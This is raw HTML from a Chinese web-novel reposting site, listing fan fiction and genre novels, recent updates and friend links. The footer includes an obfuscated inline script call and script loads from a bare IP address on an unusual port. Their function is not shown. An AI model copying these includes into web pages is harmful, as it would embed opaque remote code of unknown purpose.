title="（综漫同人）瞌睡天才被迫在蓝锁运动的日常/「综蓝锁」我真的只想睡觉">（综漫同人）瞌睡天才被迫在蓝锁运动的日常/「综蓝锁」我真的只想睡觉</a></dt><dd>晋江VIP完结 总书评数：1725 当前被收藏数：5761 营养液数：4124 文章积分：61,532,6...</dd></dl><div class="clear"></div></div><ul><li><a href="/XY08.html" title="（HP同人）HP后宫养成记">（HP同人）HP后宫养成记</a>/鬼宿七夜/Seven.DA</li><li><a href="/NxEX.html" title="（韩娱同人）被写同人文的作者杀死之后[韩娱]">（韩娱同人）被写同人文的作者杀死之后[韩娱]</a>/杀死之后》作者:各十百千万的亿</li><li><a href="/K6e.html" title="[小李飞刀]卓乐寻欢">[小李飞刀]卓乐寻欢</a>/一粒米饭</li><li><a href="/NAyd.html" title="绿茶人设绝不能崩[穿书]">绿茶人设绝不能崩[穿书]</a>/枕七星</li><li><a href="/XwiO.html" title="（综同人）[综]好感度upup">（综同人）[综]好感度upup</a>/这是一个正经的作者</li><li><a href="/7RbN.html" title="异能军嫂逆袭日常">异能军嫂逆袭日常</a>/太阳毛</li><li><a href="/XYTu.html" title="（聊斋+新白同人）破戒">（聊斋+新白同人）破戒</a>/卯莲</li><li><a href="/XjGH.html" title="（圣斗士同人）时光恋曲">（圣斗士同人）时光恋曲</a>/洛娅</li><li><a href="/NbWJ.html" title="（BG/火影同人）团扇家的苦无小姐">（BG/火影同人）团扇家的苦无小姐</a>/梦殇流年</li><li><a href="/9D4v.html" title="骄阳">骄阳</a>/爱看天</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/75nG.html" target="_blank" title="人间失守"><img data-lazy="/ae01/kf/UTB8PFz3vVPJXKJkSahV760yzFXar-7ox.png?sm" alt="人间失守" author="斑衣白骨" /></a></div><dl><dt><a href="/75nG.html" title="人间失守">人间失守</a></dt><dd>作者：斑衣白骨 ☆邢朗VS魏恒。 1，老谋深算有心机，野兽派钢铁直男刑警攻 VS 亦正亦邪有妖气，华丽系贫...</dd></dl><div class="clear"></div></div><ul><li><a href="/UZv2.html" title="规则怪谈：SSS天赋？我换着玩">规则怪谈：SSS天赋？我换着玩</a>/银色誓言</li><li><a href="/9nPN.html" title="危险人格">危险人格</a>/木瓜黄</li><li><a href="/315149648.html" title="盗墓：开局秦岭，系统跑了">盗墓：开局秦岭，系统跑了</a>/狗卷棘</li><li><a href="/0Zd.html" title="你有罪：诡案现场鉴证（出书版）">你有罪：诡案现场鉴证（出书版）</a>/刘真</li><li><a href="/1789212108.html" title="劫天运">劫天运</a>/浮梦流年</li><li><a href="/7Qgh.html" title="山村女教尸">山村女教尸</a>/刘校长</li><li><a href="/X7lL.html" title="半浮学园">半浮学园</a>/彼如</li><li><a href="/7C0y.html" title="慕容思炫">慕容思炫</a>/轩弦</li><li><a href="/7yeT.html" title="六两奇谭">六两奇谭</a>/七斤六两</li><li><a href="/7hzZ.html" title="恋尸癫狂病">恋尸癫狂病</a>/工口se</li></ul></div><div class="content"><h2>魔法小说</h2><div class="top"><div class="image"><a href="/Xt9.html" target="_blank" title="法师的荣耀"><img data-lazy="//o.xiucaixs.com/typical_880245131_4144.jpg?sm" alt="法师的荣耀" author="中国剑歌" /></a></div><dl><dt><a href="/Xt9.html" title="法师的荣耀">法师的荣耀</a></dt><dd></dd></dl><div class="clear"></div></div><ul><li><a href="/U97O.html" title="我在聊天群模拟长生路">我在聊天群模拟长生路</a>/嫩菱如梦</li><li><a href="/NeQ.html" title="冰与火之歌(第五部魔龙狂舞)">冰与火之歌(第五部魔龙狂舞)</a>/马丁</li><li><a href="/XID.html" title="傲剑凌云">傲剑凌云</a>/小刀锋利</li><li><a href="/XaiT.html" title="骑士的血脉">骑士的血脉</a>/血珊瑚/蓝晶</li><li><a href="/889377670.html" title="全球高武：我能无限升级">全球高武：我能无限升级</a>/废物陆狗风</li><li><a href="/nww.html" title="不愿上魔法学校的救世主">不愿上魔法学校的救世主</a>/离璃儿</li><li><a href="/8JG.html" title="花心高手很纯情">花心高手很纯情</a>/蛮妖</li><li><a href="/8gb.html" title="永夜君王">永夜君王</a>/烟雨江南</li><li><a href="/7ZFX.html" title="医品毒妃倾天下..">医品毒妃倾天下..</a>/相思梓</li><li><a href="/XVh.html" title="暴力召唤师">暴力召唤师</a>/马上将军 </li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/UzE1.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/UzE1/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/UzEy.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/UzEy/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/Uo2N.html" title="">当金丝雀失去了觉悟</a></span><span class="s3"><a href="/Uo2N/344.html" target="_blank" title="">第 344 章</a></span><span class="s4">星愉</span><span class="s5">01-31 00:05</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/UzGf.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/UzGf/28.html" target="_blank" title="">第 28 章</a></span><span class="s4">卷了个毛</span><span class="s5">01-30 23:53</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/UzGe.html" title="">奸臣</a></span><span class="s3"><a href="/UzGe/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/Uzpg.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/Uzpg/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/Uzpd.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/Uzpd/244.html" target="_blank" title="">第 244 章</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/Uzpz.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s3"><a href="/Uzpz/561.html" target="_blank" title="">第 561 节</a></span><span class="s4">克里斯的情书</span><span class="s5">01-30 17:17</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/UzpL.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/UzpL/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/Uzph.html" title="">三十三天</a></span><span class="s3"><a href="/Uzph/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">白首按剑</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/UzpZ.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/UzpZ/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/Uzpu.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/Uzpu/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[帝王小说]</span><span class="s2"><a href="/UzpH.html" title="">一世无双</a></span><span class="s3"><a href="/UzpH/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/UzMg.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s3"><a href="/UzMg/167.html" target="_blank" title="">第 167 节</a></span><span class="s4">何到关山</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/Uzpt.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/Uzpt/22.html" target="_blank" title="">第 22 章</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/UzMz.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/UzMz/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[小白文]</span><span class="s2"><a href="/UzMd.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/UzMd/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/UzML.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/UzML/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/Uzp2.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/Uzp2/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/UzMh.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s3"><a href="/UzMh/93.html" target="_blank" title="">第 93 章</a></span><span class="s4">林笑竹</span><span class="s5">01-30 13:20</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">快穿</span><span class="s2"><a href="/UzE1.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">同人</span><span class="s2"><a href="/UzEy.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/Uo2N.html" title="">当金丝雀失去了觉悟</a></span><span class="s5">星愉</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/UzGf.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s5">卷了个毛</span></li><li><span class="s1">古色</span><span class="s2"><a href="/UzGe.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">现代</span><span class="s2"><a href="/Uzpg.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/Uzpd.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/Uzpz.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s5">克里斯的情书</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/UzpL.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">职场</span><span class="s2"><a href="/Uzph.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/UzpZ.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/Uzpu.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/UzpH.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/UzMg.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/Uzpt.html" title="">封建大爹的娇气包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">校草</span><span class="s2"><a href="/UzMz.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">小白</span><span class="s2"><a href="/UzMd.html" title="">城里人管这叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">变身</span><span class="s2"><a href="/UzML.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/Uzp2.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">都市</span><span class="s2"><a href="/UzMh.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s5">林笑竹</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//xiucaixs.com/" target="_blank">秀才小说网</A><a href="//hk.xiucaixs.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/c45.html" target="_blank" class="">乡村活寡小说</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/t4L/614.html" target="_blank" class="">金麟岂是池中物 侯龙涛</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/t4L/612.html" target="_blank" class="">金鳞岂非池中物</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/t4L/612.html" target="_blank" class="">小说金鳞岂是池中物</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/downxs/1491154294.html" target="_blank" class="">家长指引</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/9BOz.html" target="_blank" class="">可怜的社畜周颂笔趣阁</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/9hGt/86.html" target="_blank" class="">校霸有点甜</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/Ngrg.html" target="_blank" class="">小哥医生小说</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/t4L/612.html" target="_blank" class="">侯龙涛金鳞岂是池中物</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/t4L/612.html" target="_blank" class="">金鳞岂是池中之物</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/c45.html" target="_blank" class="">乡村活寡全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/t4L/612.html" target="_blank" class="">金陵岂是池中物</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/t4L/614.html" target="_blank" class="">金鳞其是池中物</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/1645276458.html" target="_blank" class="">爵迹小说</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/9Mex/liked.html" target="_blank" class="">无奈三国txt</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/Xlbf.html" target="_blank" class="">乐可免费阅读完整版笔趣无弹窗下载</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/t4L/612.html" target="_blank" class="">金鳞非是池中物</a> &nbsp;|&nbsp; <a href="http://big5.xiucaixs.com/downxs/NYpM.html" target="_blank" class="">我那形同虚设的婚姻</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/735913582.html" target="_blank" class="">可怜的牲畜BY东渡小说</a> &nbsp;|&nbsp; <a href="http://m.xiucaixs.com/t4L/612.html" target="_blank" class="">金鳞岂是池中物在线</a><div class="clear"></div></div></div><script src="/5yfgw/318.wyvvf1"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.xiucaixs.com/">秀才小说网</a>(xiucaixs.com) All Rights Reserved. <a href="//hk.xiucaixs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/nmail13FJ.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:62345/xcdn7/js/_init.js?318"></script><script src="https://23.224.199.82:62345/xcdn7/www1/_common.js?318"></script><script use="27.851ms"></script></body></html>